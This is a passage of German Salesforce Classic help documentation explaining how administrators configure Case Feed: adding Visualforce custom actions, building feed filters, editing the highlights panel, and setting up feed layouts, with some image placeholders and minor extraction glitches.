Beziehen Sie benutzerdefinierte Aktionen in den Kundenvorgangsfeed-Publisher mit ein, um Supportagenten einfachen Zugriff auf weitere Tools und Funktionen zu bieten, die sie beim Arbeiten mit Kundenvorgängen benötigen.

Mit Aktionen in Kundenvorgangsfeeds können die Support-Agenten Aufgaben ausführen wie das Verfassen von E-Mails an Kunden, das Schreiben von Kundenvorgangsnotizen und das Ändern des Status eines Kundenvorgangs. Mithilfe von Visualforce-Seiten können Sie benutzerdefinierte Aktionen erstellen, die den Agenten ein größeres Funktionsspektrum bieten. Sie möchten beispielsweise eine Aktion für Karten und die lokale Suche erstellen, mit der Agenten den Standort der Kunden nachschlagen und die nächstgelegenen Service-Center ermitteln können.

Sie können jede beliebige Visualforce-Seite verwenden, die den standardmäßigen Kundenvorgangs-Controller als benutzerdefinierte Aktion verwendet.

Anmerkung: Wenn Sie sich entschieden haben, den erweiterten Seitenlayout-Editor zum Konfigurieren des Publishers für ein Kundenvorgangsfeed-Layout zu verwenden, erhalten Sie weitere Anweisungen zum Hinzufügen von Aktionen unter [Konfigurieren des](#page-2809-0) [Kundenvorgangsfeed-Publishers mit dem Editor für erweitertes Seitenlayout](#page-2809-0).

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **2.** Wie Sie auf die Seite mit den Kundenvorgangseinstellungen zugreifen ist davon abhängig, mit welcher Art von Seitenlayout Sie arbeiten.
	- **•** Wenn Sie ein Layout im Abschnitt "Seitenlayouts für Kundenvorgänge" verwenden, klicken Sie auf **Bearbeiten** und dann im Seitenlayout-Editor auf **Feedansicht**.
	- Klicken Sie für ein Layout im Abschnitt "Seitenlayouts für Kundenvorgangsfeed-Benutzer" auf van dwählen Sie Feedansicht bearbeiten aus. (Dieser Abschnitt wird nur in Organisationen angezeigt, die mit älteren Versionen als der Version Spring '14 erstellt wurden.)
- **3.** Klicken Sie in der Liste der benutzerdefinierten Aktionen auf **+ Visualforce-Seite hinzufügen**.
- **4.** Wählen Sie die Seite aus, die Sie als Aktion hinzufügen möchten.
- **5.** Geben Sie die Höhe der Aktion in Pixeln an.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hinzufügen benutzerdefinierter Aktionen zu "Kundenvorgangsfeed":

**6.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Einrichten des Kundenvorgangsfeeds](#page-2790-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Erstellen von benutzerdefinierten Feedfiltern für den Kundenvorgangsfeed

Mithilfe von benutzerdefinierten Feedfiltern können sich Supportagenten auf die Einträge konzentrieren, die für sie die größte Relevanz haben.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenvorgänge* ein und wählen Sie dann **Feedfilter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie im Abschnitt mit den Feedfilter-Informationen eine Bezeichnung, einen Namen und eine Beschreibung für den Filter ein.
- **4.** Definieren Sie im Abschnitt "Kriterien für Feedfilter", wie dieser Filter mit Daten ausgefüllt werden soll. Mit der OR-Funktion können Sie feinere Filter erstellen.



# AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** Edition mit einer Service Cloud-Lizenz

#### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Seitenlayouts:

**•** "Anwendung anpassen"

Zuweisen von Seitenlayouts:

**•** "Benutzer verwalten"

#### **5.** Klicken Sie auf **Speichern**.

**6.** Nachdem Sie benutzerdefinierte Feedfilter erstellt haben, fügen Sie die Filter in den Einstellungen für die Feedansicht des Seitenlayouts im Abschnitt "Feedfilteroptionen" zur Liste der ausgewählten Filter hinzu.

Beispiel: Um einen Filter zu erstellen, der Interaktionen mit einem Kunden anzeigt, können Sie einen Filter namens "Kundeninteraktion" mit den folgenden Kriterien erstellen.

- **•** Kriterium 1: Feedeintragstyp "Kundenvorgangskommentar", Sichtbarkeit festgelegt auf "Alle Benutzer"
- **•** Kriterium 2: Feedeintragstyp "E-Mail-Nachricht", Sichtbarkeit festgelegt auf "Alle Benutzer"
- **•** Kriterium 3: Feedeintragstyp "Chatter-Post", Sichtbarkeit festgelegt auf "Alle Benutzer"

Wenn ein Agent diesen Filter anwendet, werden im Kundenvorgangsfeed nur Feedeinträge vom Typ "Kundenvorgangskommentar", "E-Mail-Nachricht" und "Chatter" angezeigt, die sowohl für externe als auch für interne Benutzer sichtbar sind. Alle anderen Einträge werden herausgefiltert.

#### SIEHE AUCH:

<span id="page-2800-0"></span>[Erstellen und Bearbeiten von Feedlayouts in Kundenvorgangsfeeds](#page-2801-1) [Einstellungen für Feedansichten im Kundenvorgangsfeed](#page-2802-0)

# Seitenlayouts für Kundenvorgangsfeeds – Übersicht

Passen Sie die Feedansicht, die Detailansicht, den Hervorhebungsbereich und die Seite zum Schließen von Kundenvorgängen an, um die Felder, Tools und Funktionen anzugeben, die Supportagenten angezeigt werden, wenn sie mit Kundenvorgängen arbeiten.

In Kundenvorgangsfeeds können vier Arten von Seitenlayouts angepasst werden:

- **•** Feed-Ansichten, die Benutzern beim Verwalten und Arbeiten mit Kundenvorgängen angezeigt werden
- **•** Detailansichten, die Benutzern beim Klicken auf **Kundenvorgangsdetails anzeigen** angezeigt werden
- **•** Hervorhebungsbereiche, die sowohl in Feeds als auch auf Detailseiten von Kundenvorgängen oben angezeigt werden
- **•** Ansichten beim Schließen von Kundenvorgängen, die Benutzern beim Schließen von Kundenvorgängen über die Detailseiten von Kundenvorgängen angezeigt werden

Über "Seitenlayouts" in den Objektverwaltungseinstellungen für Kundenvorgänge können Sie alle vier Layouttypen erstellen, bearbeiten und zuweisen.

#### SIEHE AUCH:

- [Erstellen und Bearbeiten von Feedlayouts in Kundenvorgangsfeeds](#page-2801-1) [Konfigurieren des Kundenvorgangsfeed-Publishers mit dem Editor für erweitertes Seitenlayout](#page-2809-0) [Anpassen des Hervorhebungsbereichs in Kundenvorgangsfeeds](#page-2801-0)
- [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2801-0"></span>Anpassen des Hervorhebungsbereichs in Kundenvorgangsfeeds

Der Hervorhebungsbereich wird oben in den Feed-Detailansichten angezeigt und enthält die wichtigsten Informationen zu einem Kundenvorgang. Bearbeiten Sie den Hervorhebungsbereich so, dass die Felder enthalten sind, die für Ihre Supportagenten am wichtigsten sind.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **2.** Klicken Sie unter "Seitenlayouts für Kundenvorgangsfeed-Benutzer" neben einem Layout auf **The Und wählen Sie Detailansicht bearbeiten** aus.
- **3.** Bewegen Sie den Mauszeiger auf den Hervorhebungsbereich, bis das Symbol angezeigt wird, und klicken Sie dann darauf.
- **4.** Klicken Sie auf der Seite "Eigenschaften von Hervorhebungsbereichen" auf ein Feld, um die Felder darin zu bearbeiten.
- **5.** Verwenden Sie die Dropdownliste, um die Art der Informationen auszuwählen, die in jedem Feld enthalten sein sollen. Um ein Feld leer zu lassen, wählen Sie Ohne aus. Kundenvorgangs-Nr. und Erstelldatum können nicht verschoben oder gelöscht werden.
- **6.** Klicken Sie auf **OK**.

#### SIEHE AUCH:

<span id="page-2801-1"></span>[Einrichten des Kundenvorgangsfeeds](#page-2790-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Erstellen und Bearbeiten von Feedlayouts in Kundenvorgangsfeeds

Seitenlayouts für Feed-Ansichten bestimmen, welche Aktionen, Felder und Tools Benutzern beim Arbeiten mit Kundenvorgängen im Kundenvorgangsfeed angezeigt werden. Sie können verschiedene Layouts erstellen und diese unterschiedlichen Benutzerprofilen zuweisen. Beispielsweise kann ein Layout für Agenten und ein anderes für Abteilungsleiter vorhanden sein.

- Anmerkung: Vor dem Erstellen eines neuen Seitenlayouts für Feed-Ansichten müssen Sie ein neues Seitenlayout für Kundenvorgangsdetails erstellen.
- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **2.** Wie Sie auf die Seite mit den Kundenvorgangseinstellungen zugreifen ist davon abhängig, mit welcher Art von Seitenlayout Sie arbeiten.
	- **•** Wenn Sie ein Layout im Abschnitt "Seitenlayouts für Kundenvorgänge" verwenden, klicken Sie auf **Bearbeiten** und dann im Seitenlayout-Editor auf **Feedansicht**.
	- **•** Klicken Sie für ein Layout im Abschnitt "Seitenlayouts für Kundenvorgangsfeed-Benutzer" auf wind wählen Sie Feedansicht bearbeiten aus. (Dieser Abschnitt wird nur in Organisationen angezeigt, die mit älteren Versionen als der Version Spring

'14 erstellt wurden.)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Seitenlayouts:

**•** "Anwendung anpassen"

Zuweisen von Seitenlayouts:

**•** "Benutzer verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Seitenlayouts:

**•** "Anwendung anpassen"

Zuweisen von Seitenlayouts:

**•** "Benutzer verwalten"

Wenn Sie sich bereits entschieden haben, den erweiterten Seitenlayout-Editor zum Konfigurieren des Publishers für ein Layout zu verwenden, wählen Sie zum Hinzufügen, Ändern oder Entfernen von Aktionen die Option Detailansicht bearbeiten aus.

**3.** [Wählen Sie die Tools, Komponenten und Optionen für Ihre Feedansichtsseite aus.](#page-2802-0)

#### **4.** Klicken Sie auf **Speichern**.

Nach dem Erstellen oder Bearbeiten von Seitenlayouts für Feed-Ansichten weisen Sie diese Profilen zu.

#### SIEHE AUCH:

[Seitenlayouts für Kundenvorgangsfeeds – Übersicht](#page-2800-0) [Konfigurieren des Kundenvorgangsfeed-Publishers mit dem Editor für erweitertes Seitenlayout](#page-2809-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# <span id="page-2802-0"></span>Einstellungen für Feedansichten im Kundenvorgangsfeed

Verwenden Sie die Kundenvorgangsfeed-Einstellungen, um die Funktion an die Prozesse und Geschäftsanforderungen Ihrer Supportabteilung anzupassen.

Übernehmen Sie diese Einstellungen, wenn Sie [Feedansichten für den Kundenvorgangsfeed erstellen oder aktualisieren.](#page-2801-1)

Feedansichtsoptionen





# Publisher-Optionen



Auswählen und Konfigurieren von Aktionen





# Aktion "Anruf protokollieren"



# Aktion für Statusänderungen



### E-Mail-Aktion





Tools für Kundenvorgangsfeed



Artikel-Tool

